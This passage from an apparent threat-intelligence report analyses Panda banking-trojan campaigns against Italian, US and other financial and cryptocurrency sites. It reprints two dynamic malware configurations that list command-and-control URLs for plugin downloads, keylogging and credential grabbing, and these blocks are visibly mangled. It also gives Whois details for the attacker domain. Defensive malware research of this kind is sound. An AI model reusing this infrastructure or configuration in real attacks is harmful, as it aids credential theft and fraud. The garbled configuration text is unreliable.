control (C&C) servers.

Panda is still primarily focused on targeting global financial services, but following the worldwide cryptocurrency hype, it has expanded its targets to online cryptocurrency exchanges and brokerage services. Social media, search, email, and adult sites are also being targeted by Panda.



Figure 1: Panda campaign targets by industry

#### *Figure 1: Panda campaign targets by industry*

The campaigns that targeted Italian, US, and Canadian financial organizations were the same ones that targeted cryptocurrency sites. The campaign that focused on Japanese financial organizations had the broadest set of industry targets. Across all campaigns in May, the same social media, search, email, ecommerce, and tech providers were targeted.

Figure 2: Panda industry targets by campaign

#### *Figure 2: Panda industry targets by campaign*

Adult sites were also targeted by Panda in May. We have been seeing an expansion of banking trojan targets into other industries that collect payment information and other forms of personally identifiable information (PII), so this behavior is not surprising given the size of the adult industry and potential revenue generation for fraudsters.

### **February Campaign - Botnet "Onore2" Targets Italian Financial Services and Cryptocurrency Sites Equally**

The Panda configuration we analyzed from February was marked as botnet "onore2." This campaign leverage the same attack techniques as previously described, and it is able to keylog popular web browsers and VNC in order to hijack user interaction session and steal personal information.```
"botnet":
            "onore2",
"check config": 983055,
"send report":
               983055,
"check update": 983055,
"url config":
                "https://0a109ec2ab47.com/1qoifysigykcegyfacoed.dat",
"url webinjects": "https://0a109ec2ab47.com/armata2.dat",
                "https://0a109ec2ab47.com/1qoifysigykcegyfacoed.exe",
"url update":
                          "https://0a109ec2ab47.com/web32.bin",
"url plugin webinject32":
"url_plugin_webinject64": "https://0a109ec2ab47.com/web64.bin",
"remove csp":
                0."inject vnc":
"url plugin vnc32": "https://0a109ec2ab47.com/v32.bin",
"url plugin vnc64": "https://0a109ec2ab47.com/v64.bin",
"url plugin vnc backserver": "9aujd9c/3Ji+ilObf5tNVXyT",
"url_plugin_backsocks": "https://0a109ec2ab47.com/backs.bin",
"url plugin backsocks backserver": "9aujd9c/3Ji+ilObf5tNVXyT",
"url plugin grabber": "https://0a109ec2ab47.com/grab.bin",
"grabber pause":
"grab softlist":
                   1,'grab pass":
"grab form":
'grab cert":
grab cookie": 1,
"grab del cookie": 1,
"grab del cache":
"url plugin keylogger": "https://0a109ec2ab47.com/key.bin",
"keylog_process":
                    "firefox.exe, chrome.exe, iexplore.exe, opera.exe",
"screen process": "putty.exe",
```
Figure 3: Italian campaign, botnet Onore2 dynamic configuration

#### *Figure 3: Italian campaign, botnet Onore2 dynamic configuration*

The Onore2 campaign targeted two industries: financial services and cryptocurrency sites. The majority of the targets were financial services sites in Italy at 51%, followed closely by cryptocurrency targets used worldwide at 49%.

Figure 4: The February Panda Onore2 campaign targeted Italian financial services and cryptocurrency sites

*Figure 4: The February Panda Onore2 campaign targeted Italian financial services and cryptocurrency sites*

The cryptocurrency sites Panda focused on in February were primarily targeted through screenshots versus the typical web inject. We assume this was to document and spy on user interaction at cryptocurrency accounts, side by side to the web injection list. The list of cryptocurrency sites targeted includes but is not limited to:

- Anycoindirect.eu
- Btcc.com
- Bitstamp.net
- Bethumb.com
- Bitpanda
- Bitbey.net
- Bity.com
- Blockchain.info
- Cex.io
- Coinbase.com
- Coinsbank.com
- Cryptocompare.com- Exmo.com
- Gatecoin.com
- Gdax.com
- Hitbtc.com
- Holytransaction.com
- Kraken.com
- Litebit.eu
- Livecoin.net
- Localbitcoins.com
- Minergate.com
- Okcoin.com
- Slushpool.com

The financial services sites included in the Onore2 campaign were targeted through webinjects and socks. They included but were not limited to:

- Allianzbank.it
- Bcc.it
- Bnl.it
- Bancacrfirenze.it
- Bancagenerali.it
- Bankingforyou.it
- Carifvg.it
- Caript.it
- Cedacri.it
- Credem.it
- Csebo.it
- Icb.mps.it
- Inbank.it
- Poste.it
- Relaxbanking.it
- Tecmarket.it

### **Command and Control (C&C) Servers**

The C&C server for this campaign is: hxxps://0a109ec2ab47[.]com/. Note the use of HTTPS for the malware phoning home through encryption to hide its exploits from traditional intrusion inspection controls.### **Whois information**

```
Domain Name: 0a109ec2ab47.com
Registry Domain ID: 2200139597 DOMAIN COM-VRSN
Registrar WHOIS Server: whois.namesilo.com
Registrar URL: https://www.namesilo.com/
Updated Date: 2018-05-05T07:00:00Z
Creation Date: 2017-12-14T07:00:00Z
Registrar Registration Expiration Date: 2018-12-14T07:00:00Z
Registrar: NameSilo, LLC
Registrar IANA ID: 1479
Registrar Abuse Contact Email: abuse@namesilo.com
Registrar Abuse Contact Phone: +1.4805240066
Reseller: OHOSTER.COM
Domain Status: clientTransferProhibited https://www.icann.org/epp#clientTransferProh
ibited
Registry Registrant ID:
Registrant Name: Antoine Delattre
Registrant Organization:
Registrant Street: boulevard Bruneau 673
Registrant City: Pyrenees
Registrant State/Province: IN
Registrant Postal Code: 122122
Registrant Country: US
Registrant Phone: +1.6545451255
Registrant Phone Ext:
Registrant Fax:
Registrant Fax Ext:
Registrant Email: mavu@minex-coin.com
```
Figure 5: Italian campaign C&C Whois

*Figure 5: Italian campaign C&C Whois*

The domain is registered through Namesilo.com to a registrant with a fake address in the US, and an email contact at minex-coin.com. Minex-coin is also registered with Namesilo.com, but the Whois is privacy protected. The name servers are in Russia: samara.ens.mail.ru under a provider (ASN 47764) that comes up often in F5 Labs' threat research.

### **May Campaign - Botnet "2.6.8" Targets US Financials**

The latest sample analyzed from May 1, 2018 was marked as botnet "2.6.8". Comparing this botnet configuration to the Onore2 campaign and the other 2.6.8 campaign targeting Japanese financials (see next section), it has a different C&C address, and a "keylog\_process." Instead of adding the Internet browsers, "putty.exe" was added.```
"botnet":
            "2.6.8","check config": 327685,
"send report": 655370,
"check update": 1966110,
"url config":
                "https://adshiepkhach.top/1qaudhuuhecaseqyrolny.dat",
"url webinjects":
                    "https://adshiepkhach.top/8webinjects_new1.dat",
"url update":
                "https://adshiepkhach.top/1qaudhuuhecaseqyrolny.exe",
"url plugin webinject32":
                            "https://adshiepkhach.top/8webinject32 new1.bin",
"url_plugin_webinject64":
                            "https://adshiepkhach.top/8webinject64 new1.bin",
"remove csp":
                0."inject_vnc":
                0<sub>r</sub>"url plugin vnc32": "https://adshiepkhach.top/8vnc32 new1.bin",
"url plugin vnc64": "https://adshiepkhach.top/8vnc64 newl.bin"
"url plugin vnc backserver":
                                "p8bYQMGmXIahkiYgghgivVRVDg0=",
"url plugin backsocks": "https://adshiepkhach.top/8backsocks new1.bin",
"url plugin backsocks backserver":
                                    "p8bYQMGmXIahkiYgghgivVRVDg0=",
"url plugin grabber":
                        "https://adshiepkhach.top/8grabber new1.bin",
"grabber pause":
                    2,"grab softlist":
                    1,"grab pass":
                1,"grab form":
"grab cert":
"grab cookie":
               1,"grab del cookie": 0,
"grab del cache":
                    0,"url plugin keylogger": "https://adshiepkhach.top/8keylogger new1.bin",
"keylog process":
                    "putty.exe",
                  "putty.exe",
"screen process":
```
Figure 6: US campaign "2.6.8" dynamic configuration

*Figure 6: US campaign "2.6.8" dynamic configuration*

This is not the first time Panda has targeted US-based financial organizations. This campaign had targets in 8 industries, 76% of which were US financial organizations. This campaign also targeted half a dozen Canadian financial organizations, followed by cryptocurrency sites, global social media providers, search and email providers, payroll, entertainment, and tech 